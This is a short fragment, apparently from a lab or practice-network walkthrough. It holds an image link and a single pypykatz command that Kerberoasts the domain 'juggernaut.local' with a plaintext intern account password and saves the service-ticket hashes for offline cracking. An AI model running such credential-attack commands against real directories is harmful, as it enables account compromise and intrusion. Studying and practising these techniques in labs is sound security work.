 pypykatz kerberos spnroast -e 23 'kerberos+password://juggernaut.local\intern:W3lc0met0Th3p4rtY!@172.16.1.5' -l 'ldap+ntlm-password://juggernaut.local\intern:W3lc0met0Th3p4rtY!@172.16.1.5' -o roast_me.txt